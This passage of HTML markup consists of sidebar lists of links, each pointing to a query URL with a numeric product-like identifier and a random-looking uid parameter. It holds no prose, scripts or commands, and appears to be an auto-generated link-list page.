<li><a href="/?pes=1005001652672829&uid=ll20nxTvLr">1005001652672829</a></li>
<li><a href="/?pes=1005002659362012&uid=xZn5SEn3LZ">1005002659362012</a></li>
<li><a href="/?pes=32995098986&uid=9es3CQ2w8P">32995098986</a></li>
<li><a href="/?pes=4001242135679&uid=0wgdhDIM9x">4001242135679</a></li>
<li><a href="/?pes=1463794999&uid=4gaqTnjV5q">1463794999</a></li>
<li><a href="/?pes=4000561988412&uid=73d00UitsR">4000561988412</a></li>
<li><a href="/?pes=1005001883924400&uid=CAoCSB0OBq">1005001883924400</a></li>
<li><a href="/?pes=32912554568&uid=BUKDdw7dQd">32912554568</a></li>
<li><a href="/?pes=33009634926&uid=0CCI5GQ3v6">33009634926</a></li>
<li><a href="/?pes=1005001666694936&uid=HJk1oOw4yX">1005001666694936</a></li>
<li><a href="/?pes=33006138932&uid=NnT2B6yVDU">33006138932</a></li>
<li><a href="/?pes=32917724801&uid=AqXqHf9YTN">32917724801</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32735444534&uid=Qi8Qrt9gjN">32735444534</a></li>
<li><a href="/?pes=33032870542&uid=4A4kewWhDs">33032870542</a></li>
<li><a href="/?pes=1005002022191932&uid=sE9h2KFP20">1005002022191932</a></li>
<li><a href="/?pes=32848891935&uid=GeMnxR1VFV">32848891935</a></li>
<li><a href="/?pes=4000603233353&uid=YRxGvWAlnp">4000603233353</a></li>
<li><a href="/?pes=4000871669517&uid=zM9CeKnz3A">4000871669517</a></li>
<li><a href="/?pes=4000079508816&uid=GCpb7PcsRD">4000079508816</a></li>
<li><a href="/?pes=1005002180773906&uid=oATNUdAQiP">1005002180773906</a></li>
<li><a href="/?pes=4001223123163&uid=tQKtCxfNar">4001223123163</a></li>
<li><a href="/?pes=32921408078&uid=5BFllLbhyS">32921408078</a></li>
<li><a href="/?pes=1005002709484670&uid=FnpeOeArwX">1005002709484670</a></li>
<li><a href="/?pes=1005001787072130&uid=amFl3khyVY">1005001787072130</a></li>
<li><a href="/?pes=4000161202454&uid=sMTscyKzgz">4000161202454</a></li>
<li><a href="/?pes=4000777173305&uid=gwAYxK0nhA">4000777173305</a></li>
<li><a href="/?pes=32838519436&uid=6zhX9OoZrY">32838519436</a></li>
<li><a href="/?pes=1005001844726423&uid=8PCShe8eyH">1005001844726423</a></li>
<li><a href="/?pes=1005002306462922&uid=UPUctu0AyL">1005002306462922</a></li>
<li><a href="/?pes=1005001612680502&uid=xvAILqJXLi">1005001612680502</a></li>
<li><a href="/?pes=4000180869674&uid=P2YBq0fsnW">4000180869674</a></li>
<li><a href="/?pes=4000258655424&uid=7tgvxKLqBv">4000258655424</a></li>
<li><a href="/?pes=1005001288425486&uid=h327IHBamx">1005001288425486</a></li>
<li><a href="/?pes=1005001966684573&uid=w492fRWSmZ">1005001966684573</a></li>
<li><a href="/?pes=1005001271853700&uid=caDJ59DVLh">1005001271853700</a></li>
<li><a href="/?pes=1005002073298415&uid=LL89xrbDNs">1005002073298415</a></li>
<li><a href="/?pes=1005002128534300&uid=z6ES7HzZ68">1005002128534300</a></li>
<li><a href="/?pes=4000966074992&uid=Xt35lL5uJf">4000966074992</a></li>
<li><a href="/?pes=32807164004&uid=5J6o94e6QS">32807164004</a></li>
<li><a href="/?pes=1005002071152016&uid=aBbBXqYuim">1005002071152016</a></li>
<li><a href="/?pes=4000932254175&uid=IQXmK2eTHP">4000932254175</a></li>
<li><a href="/?pes=1005002612178885&uid=QzUf9HWPo3">1005002612178885</a></li>
<li><a href="/?pes=33054029988&uid=oFZmGwtsej">33054029988</a></li>
<li><a href="/?pes=32891855303&uid=e8A2sPGwYW">32891855303</a></li>
<li><a href="/?pes=32957234996&uid=Eugnw7yld1">32957234996</a></li>
<li><a href="/?pes=4001062039836&uid=kp2m2wvUfY">4001062039836</a></li>
<li><a href="/?pes=1005002381718086&uid=YwEf63aOV6">1005002381718086</a></li>
<li><a href="/?pes=4001257395600&uid=i287qk02zm">4001257395600</a></li>
<li><a href="/?pes=32857898098&uid=222xcjKn2T">32857898098</a></li>
<li><a href="/?pes=4000719658334&uid=Fwt1olMurg">4000719658334</a></li>
<li><a href="/?pes=4000538343212&uid=HKYHcFQNGv">4000538343212</a></li>
<li><a href="/?pes=1005002604555728&uid=lqxPlrM4wZ">1005002604555728</a></li>
<li><a href="/?pes=4001204473372&uid=cZ52g1pjp3">4001204473372</a></li>
<li><a href="/?pes=4000695667691&uid=R2ZlpLiAuz">4000695667691</a></li>
<li><a href="/?pes=33005668103&uid=4iwQqxVdBC">33005668103</a></li>
<li><a href="/?pes=32868679393&uid=jxJwfGOnaJ">32868679393</a></li>
<li><a href="/?pes=1005001302721139&uid=Dx8uia6VyD">1005001302721139</a></li>
<li><a href="/?pes=32798439363&uid=eZJhlecSXb">32798439363</a></li>
<li><a href="/?pes=1005002612155335&uid=ttaDLrv1zP">1005002612155335</a></li>
<li><a href="/?pes=4000496813517&uid=dq0SAXEz9H">4000496813517</a></li>
<li><a href="/?pes=1005001937442071&uid=3wTLxM1u8V">1005001937442071</a></li>
<li><a href="/?pes=1005001612194310&uid=xMVoVE8dh3">1005001612194310</a></li>
<li><a href="/?pes=1005001284508751&uid=0jaDI7kl4Q">1005001284508751</a></li>
<li><a href="/?pes=32973170258&uid=ZPRZRLwdMn">32973170258</a></li>
<li><a href="/?pes=4001242290038&uid=of16mx9pHZ">4001242290038</a></li>
<li><a href="/?pes=32554710660&uid=jtPqHxaedx">32554710660</a></li>
<li><a href="/?pes=1005001464642475&uid=pZXMQeYttU">1005001464642475</a></li>
<li><a href="/?pes=1005001418377262&uid=qFaRePdXVo">1005001418377262</a></li>
<li><a href="/?pes=32861305596&uid=e1EF8lsmIn">32861305596</a></li>
<li><a href="/?pes=32963334597&uid=dPNNw69f4r">32963334597</a></li>
<li><a href="/?pes=4001053679126&uid=rHOUp6h94x">4001053679126</a></li>
<li><a href="/?pes=1005001430806005&uid=abpsxjiNnX">1005001430806005</a></li>
<li><a href="/?pes=33050786963&uid=zDpH34hJ91">33050786963</a></li>
<li><a href="/?pes=1005001580987231&uid=C4FpjUFVjc">1005001580987231</a></li>
<li><a href="/?pes=4000145781307&uid=RkNNbfN4Gm">4000145781307</a></li>
<li><a href="/?pes=4000718379923&uid=eKppleCHXR">4000718379923</a></li>
<li><a href="/?pes=33058857532&uid=YfugcusnxJ">33058857532</a></li>
<li><a href="/?pes=10000092293756&uid=9PaNjxTiVI">10000092293756</a></li>
<li><a href="/?pes=4001223390461&uid=yFEmTYk0GJ">4001223390461</a></li>
<li><a href="/?pes=4000163523235&uid=66urml473g">4000163523235</a></li>
<li><a href="/?pes=1005001645891256&uid=XdCmh0QS6j">1005001645891256</a></li>
<li><a href="/?pes=1005002263466889&uid=i63PuBuaEP">1005002263466889</a></li>
<li><a href="/?pes=32918051437&uid=FgbBaTbw4k">32918051437</a></li>
<li><a href="/?pes=4000308753581&uid=vAmb05YKdT">4000308753581</a></li>
<li><a href="/?pes=1005001836744378&uid=AaraLXOcmm">1005001836744378</a></li>
<li><a href="/?pes=4001349908687&uid=UdVLVSkKks">4001349908687</a></li>
<li><a href="/?pes=4000687204501&uid=QfY97spmwP">4000687204501</a></li>
<li><a href="/?pes=4000460997498&uid=Ajy5KaW1NB">4000460997498</a></li>
<li><a href="/?pes=1005002597356481&uid=7a9ARMFlNM">1005002597356481</a></li>
<li><a href="/?pes=1005002004534171&uid=T9dDHKXYpJ">1005002004534171</a></li>
<li><a href="/?pes=4000860546272&uid=SCUXSC2xUK">4000860546272</a></li>
<li><a href="/?pes=4000250579348&uid=l3FNCV5fI4">4000250579348</a></li>
<li><a href="/?pes=4001197379992&uid=O6FZKXquHy">4001197379992</a></li>
<li><a href="/?pes=4000033335258&uid=KARSE3rp5m">4000033335258</a></li>
<li><a href="/?pes=4001129013261&uid=Yez8pzwSmt">4001129013261</a></li>
<li><a href="/?pes=4001115840067&uid=MZaOHahbs4">4001115840067</a></li>
<li><a href="/?pes=1005002310059259&uid=RHMwl6dB7n">1005002310059259</a></li>
<li><a href="/?pes=32851384911&uid=nW0ByfpxaE">32851384911</a></li>
<li><a href="/?pes=1005001936869346&uid=AKgqaNcHU7">1005001936869346</a></li>
<li><a href="/?pes=33008061605&uid=FoqrvqSNp6">33008061605</a></li>
<li><a href="/?pes=1005002341747031&uid=x1NoQLGjFj">1005002341747031</a></li>
<li><a href="/?pes=4001115231996&uid=u9f6ZvhSKt">4001115231996</a></li>
<li><a href="/?pes=33027898119&uid=lvXgHInoPh">33027898119</a></li>
<li><a href="/?pes=1005001895447579&uid=nBFyyXUnyp">1005001895447579</a></li>
<li><a href="/?pes=33005492642&uid=hkozSuKvPV">33005492642</a></li>
<li><a href="/?pes=1005001465154377&uid=8ICbIVWX1k">1005001465154377</a></li>
<li><a href="/?pes=33037898454&uid=weQ8aZeTcQ">33037898454</a></li>
<li><a href="/?pes=4001094967824&uid=mzUaiCkd7P">4001094967824</a></li>
<li><a href="/?pes=1005001484528588&uid=77GcNv7Dbj">1005001484528588</a></li>
<li><a href="/?pes=4001095670940&uid=GbqhjTDHAY">4001095670940</a></li>
<li><a href="/?pes=1005001877479027&uid=z4iZHsb9Vz">1005001877479027</a></li>
<li><a href="/?pes=4001029556541&uid=A3nUbrWbly">4001029556541</a></li>
<li><a href="/?pes=32889348378&uid=SwTUY5zb3E">32889348378</a></li>
<li><a href="/?pes=4000925685811&uid=SNrtZA6fFv">4000925685811</a></li>
<li><a href="/?pes=32953121792&uid=LC1hL1mhWp">32953121792</a></li>
<li><a href="/?pes=1005001727541142&uid=MqCfewEZnS">1005001727541142</a></li>
<li><a href="/?pes=1005002302501490&uid=cAwXqzLBzH">1005002302501490</a></li>
<li><a href="/?pes=4000331318391&uid=NHK8M9TSvT">4000331318391</a></li>
<li><a href="/?pes=4001186716254&uid=oSexeXpZfj">4001186716254</a></li>
<li><a href="/?pes=1005001917306478&uid=4Yvsz4daG2">1005001917306478</a></li>
<li><a href="/?pes=1005001462782821&uid=473XI8FYxb">1005001462782821</a></li>
<li><a href="/?pes=1005001713367312&uid=YoZc9wskbx">1005001713367312</a></li>
<li><a href="/?pes=1005001478970810&uid=wB9nyCkT4G">1005001478970810</a></li>
<li><a href="/?pes=33038143504&uid=hYV5Z23mqJ">33038143504</a></li>
<li><a href="/?pes=32973751630&uid=7SmsgZOmse">32973751630</a></li>
<li><a href="/?pes=1005002542263790&uid=N8fsLr3UvS">1005002542263790</a></li>
<li><a href="/?pes=4000584453832&uid=lN6iRloimd">4000584453832</a></li>
<li><a href="/?pes=32837389265&uid=NeEGh9aySN">32837389265</a></li>
<li><a href="/?pes=1005002024944831&uid=LEMzBUBgbL">1005002024944831</a></li>
<li><a href="/?pes=4000757574108&uid=NWabirQNcj">4000757574108</a></li>
<li><a href="/?pes=1005001446992933&uid=5Vdpo1omMo">1005001446992933</a></li>
<li><a href="/?pes=4000277372026&uid=8eHtCZ4EcU">4000277372026</a></li>
<li><a href="/?pes=32856147426&uid=YzUZfW50Wf">32856147426</a></li>
<li><a href="/?pes=4001109570615&uid=61nJ4rE5FJ">4001109570615</a></li>
<li><a href="/?pes=4000253418241&uid=zZDj7mkuun">4000253418241</a></li>
<li><a href="/?pes=32878269226&uid=xI9RjfGmmq">32878269226</a></li>
<li><a href="/?pes=4000822533562&uid=Io6i2AWpOQ">4000822533562</a></li>
<li><a href="/?pes=32971211425&uid=fo9RFo92H3">32971211425</a></li>
<li><a href="/?pes=32946438622&uid=l1KwlsFhLu">32946438622</a></li>
<li><a href="/?pes=4000372459242&uid=V8E333M9ju">4000372459242</a></li>
<li><a href="/?pes=4000061646676&uid=GWenMBK91V">4000061646676</a></li>
<li><a href="/?pes=4001003613762&uid=iIjzn1eSmu">4001003613762</a></li>
<li><a href="/?pes=4000115361950&uid=y58Pvva9FD">4000115361950</a></li>
<li><a href="/?pes=1005002112077438&uid=zj7aszP39w">1005002112077438</a></li>
<li><a href="/?pes=1005002104744043&uid=yAYFi1VUjN">1005002104744043</a></li>
<li><a href="/?pes=32855260831&uid=xe9JKYshLn">32855260831</a></li>
<li><a href="/?pes=1005002271501069&uid=iX7uem3dry">1005002271501069</a></li>
<li><a href="/?pes=4001187697059&uid=FtowNrRfu5">4001187697059</a></li>
<li><a href="/?pes=4000420576962&uid=mG8Wz3QdXH">4000420576962</a></li>
<li><a href="/?pes=33027470450&uid=xu4xJQjW2G">33027470450</a></li>
<li><a href="/?pes=33042388749&uid=fYXiLlDs7h">33042388749</a></li>
<li><a href="/?pes=32873923515&uid=IriRyCyhUt">32873923515</a></li>
<li><a href="/?pes=32988461525&uid=kva6jlD6eV">32988461525</a></li>
<li><a href="/?pes=1005001722035701&uid=AmdHaE5Re3">1005001722035701</a></li>
<li><a href="/?pes=1005001590996598&uid=Wdm84wcrjd">1005001590996598</a></li>
<li><a href="/?pes=33059194693&uid=oVA6kXokI0">33059194693</a></li>
<li><a href="/?pes=1005002483603129&uid=n7QEoaaeEU">1005002483603129</a></li>
<li><a href="/?pes=1005002273333706&uid=vp59cMuwoZ">1005002273333706</a></li>
<li><a href="/?pes=1005001907657302&uid=nrdWMsXZ0l">1005001907657302</a></li>
<li><a href="/?pes=4000906113437&uid=4ZseLErEWK">4000906113437</a></li>
<li><a href="/?pes=32794661292&uid=qpYIJmYfbz">32794661292</a></li>
<li><a href="/?pes=1005002196940793&uid=pXNc5efw6I">1005002196940793</a></li>
<li><a href="/?pes=4000188508011&uid=YePwhjnEjY">4000188508011</a></li>
<li><a href="/?pes=32868979092&uid=b4afLacbJh">32868979092</a></li>
<li><a href="/?pes=1005001941714753&uid=SB8jIsl4ar">1005001941714753</a></li>
<li><a href="/?pes=32842618000&uid=C2H90Y4ggg">32842618000</a></li>
<li><a href="/?pes=1005001899388733&uid=WSDq81AFdP">1005001899388733</a></li>
<li><a href="/?pes=4000136818754&uid=498WmDRWpU">4000136818754</a></li>
<li><a href="/?pes=1005001999594148&uid=vCGU3QhB72">1005001999594148</a></li>
<li><a href="/?pes=32862252166&uid=1wiKdKhknS">32862252166</a></li>
<li><a href="/?pes=4000385264458&uid=aKjJL0lfCk">4000385264458</a></li>
<li><a href="/?pes=32348459637&uid=t4WalcxceB">32348459637</a></li>
<li><a href="/?pes=1005001484599353&uid=5ln4C7XuHE">1005001484599353</a></li>
<li><a href="/?pes=32851567691&uid=FWiQtSQLpI">32851567691</a></li>
<li><a href="/?pes=33032377732&uid=8omV7tfpfS">33032377732</a></li>
<li><a href="/?pes=1005001388504919&uid=mT75KAdRxS">1005001388504919</a></li>
<li><a href="/?pes=4000990134189&uid=xuerMX4ops">4000990134189</a></li>
<li><a href="/?pes=4001064592775&uid=2rlERrmbPF">4001064592775</a></li>
<li><a href="/?pes=32927666951&uid=hP0mMG1Wjf">32927666951</a></li>
<li><a href="/?pes=4001131534145&uid=iUMb14K8jE">4001131534145</a></li>
<li><a href="/?pes=1005002034618389&uid=jW2qdEktZI">1005002034618389</a></li>
<li><a href="/?pes=1005001518081761&uid=p93PwNaetP">1005001518081761</a></li>
<li><a href="/?pes=32870234424&uid=M4PBKJtZ1X">32870234424</a></li>
<li><a href="/?pes=32819874458&uid=s9onEYKiRc">32819874458</a></li>
<li><a href="/?pes=32822861154&uid=u6wbFiu9hb">32822861154</a></li>
<li><a href="/?pes=1005001628150864&uid=ilxULIvozV">1005001628150864</a></li>
<li><a href="/?pes=32849033530&uid=Td3PP8v1ea">32849033530</a></li>
<li><a href="/?pes=32826785049&uid=GTyxxw4iIu">32826785049</a></li>
<li><a href="/?pes=1005002328082928&uid=peBwphzkDN">1005002328082928</a></li>
<li><a href="/?pes=1005002431259020&uid=ld5Tpd6VAL">1005002431259020</a></li>
<li><a href="/?pes=4000962339115&uid=EfgUaNkCen">4000962339115</a></li>
<li><a href="/?pes=4000689889598&uid=5ti9Wq6sPk">4000689889598</a></li>
<li><a href="/?pes=1005002166271115&uid=0Bhxqf6sGz">1005002166271115</a></li>
<li><a href="/?pes=33056404268&uid=xJ1ub9cF9p">33056404268</a></li>
<li><a href="/?pes=1005002003927039&uid=fm0CJeNRt5">1005002003927039</a></li>
<li><a href="/?pes=1005001980802273&uid=7hlySB0LrV">1005001980802273</a></li>
<li><a href="/?pes=1005001921867393&uid=c4mXZA1ntv">1005001921867393</a></li>
<li><a href="/?pes=32805923725&uid=XWx3KXcCQf">32805923725</a></li>
<li><a href="/?pes=4000575013975&uid=AHyl5ZNy5b">4000575013975</a></li>
<li><a href="/?pes=4001132549223&uid=oB55mSxZ9v">4001132549223</a></li>
<li><a href="/?pes=4000003042498&uid=lIaspNoYI6">4000003042498</a></li>
<li><a href="/?pes=1005001942536406&uid=NETi0IRugH">1005001942536406</a></li>
<li><a href="/?pes=32903301042&uid=6l9cXuVG8e">32903301042</a></li>
<li><a href="/?pes=1005002288937234&uid=h12RNJ1iEz">1005002288937234</a></li>
<li><a href="/?pes=1005001280485820&uid=U6fEKN36xM">1005001280485820</a></li>
<li><a href="/?pes=1005001570834374&uid=y3DcyyWnfJ">1005001570834374</a></li>
<li><a href="/?pes=1005001474324797&uid=vSX4eW5b3z">1005001474324797</a></li>
<li><a href="/?pes=4001254993759&uid=1AnsIupm7b">4001254993759</a></li>
<li><a href="/?pes=1005002444154234&uid=gPmOUt657F">1005002444154234</a></li>
<li><a href="/?pes=4000575780645&uid=uVaMoWpYix">4000575780645</a></li>
<li><a href="/?pes=1005002134016255&uid=UAY276am43">1005002134016255</a></li>
<li><a href="/?pes=1005002641993322&uid=yzKlI7rzB6">1005002641993322</a></li>
<li><a href="/?pes=1005001644919593&uid=1hHchyPtIv">1005001644919593</a></li>
<li><a href="/?pes=10000062996744&uid=Tge3XHgbEq">10000062996744</a></li>
<li><a href="/?pes=32856970188&uid=P2Ae5CzDMV">32856970188</a></li>
<li><a href="/?pes=4000303460608&uid=Mz43LAbFRO">4000303460608</a></li>
<li><a href="/?pes=4000349749492&uid=Ivg7qy0nvj">4000349749492</a></li>
<li><a href="/?pes=32833911262&uid=hH2St9vIGU">32833911262</a></li>
<li><a href="/?pes=32939564135&uid=O3H8jHrj20">32939564135</a></li>
<li><a href="/?pes=4000194314601&uid=vYjBanjwHb">4000194314601</a></li>
<li><a href="/?pes=1005002260767666&uid=3U2BKcvJVO">1005002260767666</a></li>
<li><a href="/?pes=1005002121754485&uid=Is6z1HTcSY">1005002121754485</a></li>
<li><a href="/?pes=4000185896609&uid=VnPtJlf9Zz">4000185896609</a></li>
<li><a href="/?pes=1005002042239042&uid=rm9hCSo8li">1005002042239042</a></li>
<li><a href="/?pes=1005002237666284&uid=suwaJ1dGZE">1005002237666284</a></li>
<li><a href="/?pes=1005002559029007&uid=EsLagGvMD4">1005002559029007</a></li>
<li><a href="/?pes=1005002100045639&uid=p9ZXb9ejAe">1005002100045639</a></li>
<li><a href="/?pes=1005002115479872&uid=VkPQlFYc3p">1005002115479872</a></li>
<li><a href="/?pes=32963071010&uid=h0abo2OK7I">32963071010</a></li>
<li><a href="/?pes=4001220135529&uid=1z7zYH3R3k">4001220135529</a></li>
<li><a href="/?pes=33007233165&uid=GGf4VT77qe">33007233165</a></li>
<li><a href="/?pes=10000349553177&uid=FpMVlDCW0k">10000349553177</a></li>
<li><a href="/?pes=32690979258&uid=O3l9rRlcBa">32690979258</a></li>
<li><a href="/?pes=33015080758&uid=ZBQWaTdWCk">33015080758</a></li>
<li><a href="/?pes=4000270608475&uid=WBKNO9pzJJ">4000270608475</a></li>
<li><a href="/?pes=32848634548&uid=aJQH0J3yXV">32848634548</a></li>
<li><a href="/?pes=1005001368944268&uid=WOEo7SdAeM">1005001368944268</a></li>
<li><a href="/?pes=1005001949442298&uid=BlrszyczjQ">1005001949442298</a></li>
<li><a href="/?pes=1005002442253884&uid=FfKVLatWUc">1005002442253884</a></li>
<li><a href="/?pes=32864538858&uid=R9BDt7rlsb">32864538858</a></li>
<li><a href="/?pes=32813817954&uid=ic0MIzTmvS">32813817954</a></li>
<li><a href="/?pes=1005002612813684&uid=h18VMe42pT">1005002612813684</a></li>
<li><a href="/?pes=4000697999453&uid=tBJd9cQQJ6">4000697999453</a></li>
<li><a href="/?pes=4000489148731&uid=vghzym6SgL">4000489148731</a></li>
<li><a href="/?pes=4000434800387&uid=LhHkCwqnXy">4000434800387</a></li>
<li><a href="/?pes=4000628817435&uid=aF0Yrmva3a">4000628817435</a></li>
<li><a href="/?pes=1005002674858386&uid=RebEBwicE7">1005002674858386</a></li>
<li><a href="/?pes=32741110797&uid=xRtvwFKBvw">32741110797</a></li>
<li><a href="/?pes=33012753475&uid=hjZ9qKBCJM">33012753475</a></li>
<li><a href="/?pes=1005002281469398&uid=rK2TCFdEq9">1005002281469398</a></li>
<li><a href="/?pes=1005001420299447&uid=lW4Ymu9u7n">1005001420299447</a></li>
<li><a href="/?pes=32968551353&uid=tbRvEJ10U8">32968551353</a></li>
<li><a href="/?pes=32842327731&uid=ArUoGmHQqj">32842327731</a></li>
<li><a href="/?pes=32807894324&uid=7Ca4KjbvMH">32807894324</a></li>
<li><a href="/?pes=1005002537238116&uid=PklzCAOY5u">1005002537238116</a></li>
<li><a href="/?pes=4000416663514&uid=MEv9Hb3tgW">4000416663514</a></li>
<li><a href="/?pes=32580014972&uid=b25XXWflT8">32580014972</a></li>
<li><a href="/?pes=1005001499010471&uid=voUJ3Il1Nl">1005001499010471</a></li>
<li><a href="/?pes=1005001672606605&uid=usELNfT8gk">1005001672606605</a></li>
<li><a href="/?pes=33005373427&uid=maoPih6Tev">33005373427</a></li>
<li><a href="/?pes=4000957025106&uid=LaLFYFmk3e">4000957025106</a></li>
<li><a href="/?pes=1005002259776756&uid=EokdUSQk4B">1005002259776756</a></li>
<li><a href="/?pes=32762833593&uid=AUUt8l7Kji">32762833593</a></li>
<li><a href="/?pes=4000586667277&uid=ZnpX2WjwqC">4000586667277</a></li>
<li><a href="/?pes=1005002400762457&uid=EzEnfjv8Nf">1005002400762457</a></li>
<li><a href="/?pes=32910554657&uid=48OacYWKAn">32910554657</a></li>
<li><a href="/?pes=32301645454&uid=m1WA2y8wL1">32301645454</a></li>
<li><a href="/?pes=32917489083&uid=WULAi2UKFN">32917489083</a></li>
<li><a href="/?pes=1005001289588819&uid=I5mKH21wPW">1005001289588819</a></li>
<li><a href="/?pes=1005002632420968&uid=nKYXXV3zr5">1005002632420968</a></li>
<li><a href="/?pes=33008082038&uid=2IidHsMIrI">33008082038</a></li>
<li><a href="/?pes=32998199208&uid=2VNfWwHN7k">32998199208</a></li>
<li><a href="/?pes=32796072203&uid=gO6S2gs2mW">32796072203</a></li>
<li><a href="/?pes=4000687033851&uid=dw6qMmtQbI">4000687033851</a></li>
<li><a href="/?pes=1005002495612270&uid=gzph9DaVdy">1005002495612270</a></li>
<li><a href="/?pes=1005002197119449&uid=1ZfJlQkYIf">1005002197119449</a></li>
<li><a href="/?pes=4000863408251&uid=oxlo43F1av">4000863408251</a></li>
<li><a href="/?pes=33013845860&uid=nNm1REyHQZ">33013845860</a></li>
<li><a href="/?pes=4000306881666&uid=I6dknjP9Xe">4000306881666</a></li>
<li><a href="/?pes=32946999642&uid=MPzEaAeE7I">32946999642</a></li>
<li><a href="/?pes=4001058855900&uid=BUFBkeAI0E">4001058855900</a></li>
<li><a href="/?pes=4000171238988&uid=rpl7824aNI">4000171238988</a></li>
<li><a href="/?pes=4000648222777&uid=m3AohXUO3Y">4000648222777</a></li>
<li><a href="/?pes=1005001329925380&uid=eVgWwPhH1k">1005001329925380</a></li>
<li><a href="/?pes=32839389190&uid=lerP28n6c2">32839389190</a></li>
<li><a href="/?pes=33048015626&uid=RdCiTQRA95">33048015626</a></li>
<li><a href="/?pes=4001288792722&uid=JaCLIFMCId">4001288792722</a></li>
<li><a href="/?pes=1005002340782730&uid=ru3bfXXNO5">1005002340782730</a></li>
<li><a href="/?pes=4000157585605&uid=ltI1pOTs7g">4000157585605</a></li>
<li><a href="/?pes=4001007654717&uid=PX7gOqYpPM">4001007654717</a></li>
<li><a href="/?pes=4001322447686&uid=VfG4JQVU5G">4001322447686</a></li>
<li><a href="/?pes=1005001763332494&uid=M2ABxlhPre">1005001763332494</a></li>
<li><a href="/?pes=1005002553164858&uid=p2Yqjdb6Q5">1005002553164858</a></li>
<li><a href="/?pes=1005001648827214&uid=XcKGeLRwna">1005001648827214</a></li>
<li><a href="/?pes=32890774201&uid=xyNLgTeExJ">32890774201</a></li>
<li><a href="/?pes=1005001844336052&uid=rkdPC594vP">1005001844336052</a></li>
<li><a href="/?pes=4000684547831&uid=Wt76bVdYMQ">4000684547831</a></li>
<li><a href="/?pes=4000415697900&uid=qK1TFUYSCW">4000415697900</a></li>
<li><a href="/?pes=32633609744&uid=iaEAxqJiRF">32633609744</a></li>
<li><a href="/?pes=4000329350298&uid=nhEPm6nyop">4000329350298</a></li>
<li><a href="/?pes=1005002119292223&uid=UjiXmvrGUm">1005002119292223</a></li>
<li><a href="/?pes=1005001297465349&uid=XKsc6IPnPp">1005001297465349</a></li>
<li><a href="/?pes=32943368551&uid=l4m9PqteDv">32943368551</a></li>
<li><a href="/?pes=1005002413121769&uid=hIM5Y1TNEA">1005002413121769</a></li>
<li><a href="/?pes=1005001872675831&uid=Qheardz6Of">1005001872675831</a></li>
<li><a href="/?pes=33010945493&uid=7jnOKhLFKU">33010945493</a></li>
<li><a href="/?pes=4001212348510&uid=ZxjIZRvorB">4001212348510</a></li>
<li><a href="/?pes=10000136996546&uid=WEdJ5uGZaY">10000136996546</a></li>
<li><a href="/?pes=1005001965129454&uid=hXohtn5Ddi">1005001965129454</a></li>
<li><a href="/?pes=32909352140&uid=xBzUnppJpa">32909352140</a></li>
<li><a href="/?pes=1000004324053&uid=yOO1I0qZeq">1000004324053</a></li>
<li><a href="/?pes=32949045236&uid=DYxubmAz0c">32949045236</a></li>
</ul></aside><aside><ul>
<li><a href="/?pes=32825340427&uid=ZN7rXhDn0E">32825340427</a></li>
<li><a href="/?pes=1005001683893211&uid=b2yC8FOLx7">1005001683893211</a></li>
<li><a href="/?pes=4001090759718&uid=esDZzBxmkT">4001090759718</a></li>
<li><a href="/?pes=1005002060344249&uid=CCkhEWIbwc">1005002060344249</a></li>
<li><a href="/?pes=1005001661383134&uid=IzpRXbGiVL">1005001661383134</a></li>
<li><a href="/?pes=4000125977796&uid=vlqA45yF4j">4000125977796</a></li>
<li><a href="/?pes=4001014734685&uid=uJ6CpwOGNb">4001014734685</a></li>
<li><a href="/?pes=1005001923342587&uid=ZEa8PpfnWG">1005001923342587</a></li>
<li><a href="/?pes=1005001872800318&uid=zVGFwN7Q9K">1005001872800318</a></li>
<li><a href="/?pes=1005001605598843&uid=ac3asCYrck">1005001605598843</a></li>
<li><a href="/?pes=4001316494748&uid=Y7c2sBlQKx">4001316494748</a></li>
<li><a href="/?pes=4000851475647&uid=JLKUKHD4PH">4000851475647</a></li>
<li><a href="/?pes=4000092355516&uid=1tumcnNd7F">4000092355516</a></li>
<li><a href="/?pes=1005001799404581&uid=REY1O8aRDX">1005001799404581</a></li>
<li><a href="/?pes=1005002259885488&uid=vUZkbQlWo5">1005002259885488</a></li>
<li><a href="/?pes=1005002443488112&uid=HUXTKv7qhl">1005002443488112</a></li>
<li><a href="/?pes=4000756037014&uid=VJSXQB2IAV">4000756037014</a></li>
<li><a href="/?pes=4001203013549&uid=IMOCmQ5NOH">4001203013549</a></li>
<li><a href="/?pes=4001018997758&uid=Zds5CLEhrA">4001018997758</a></li>
<li><a href="/?pes=32858272678&uid=eJGMY8Q2pa">32858272678</a></li>
<li><a href="/?pes=1005001463977551&uid=npJfwuM2sO">1005001463977551</a></li>
<li><a href="/?pes=1005001397368340&uid=MYuuuCGvqA">1005001397368340</a></li>
<li><a href="/?pes=1005002672058523&uid=TCeZ8NdpI0">1005002672058523</a></li>
<li><a href="/?pes=32986600201&uid=ZC6S8qS3Yy">32986600201</a></li>
<li><a href="/?pes=1005002826502299&uid=hI27mWIyHN">1005002826502299</a></li>
<li><a href="/?pes=4001165571397&uid=RqkilrE1G2">4001165571397</a></li>
<li><a href="/?pes=1005001407555474&uid=RaSsRGfRk8">1005001407555474</a></li>
<li><a href="/?pes=4000789751057&uid=0DjjnKF0FM">4000789751057</a></li>
<li><a href="/?pes=2047018622&uid=FhnhhY24Ew">2047018622</a></li>
<li><a href="/?pes=4000473684976&uid=a4vbqkkQlE">4000473684976</a></li>
<li><a href="/?pes=1005002211816875&uid=mPsn23U3wm">1005002211816875</a></li>
<li><a href="/?pes=4001038156871&uid=TBGICHp0MH">4001038156871</a></li>
<li><a href="/?pes=32846933397&uid=Htkkh6k1kQ">32846933397</a></li>
<li><a href="/?pes=1005001891082866&uid=TxiK8jQ9F2">1005001891082866</a></li>
<li><a href="/?pes=4000241875150&uid=PfeJICfzdp">4000241875150</a></li>
<li><a href="/?pes=4000322355051&uid=f69mhZIRJ3">4000322355051</a></li>
<li><a href="/?pes=33054755930&uid=8WcUuVKhID">33054755930</a></li>
<li><a href="/?pes=4000040014765&uid=GRZLgMULat">4000040014765</a></li>
<li><a href="/?pes=1005002784688973&uid=WXptSnuHCX">1005002784688973</a></li>
<li><a href="/?pes=1005001638005088&uid=eENUiES4IN">1005001638005088</a></li>
<li><a href="/?pes=32921939143&uid=W06WkDUbdk">32921939143</a></li>
<li><a href="/?pes=33024829134&uid=keFPmYZiNt">33024829134</a></li>
<li><a href="/?pes=4000018213527&uid=2w4eVBofI6">4000018213527</a></li>
<li><a href="/?pes=1005002069404954&uid=gN4yTJneo2">1005002069404954</a></li>
<li><a href="/?pes=1005001835527756&uid=XnaM1Sgm5H">1005001835527756</a></li>
<li><a href="/?pes=32747374202&uid=hpCyXuLnoz">32747374202</a></li>
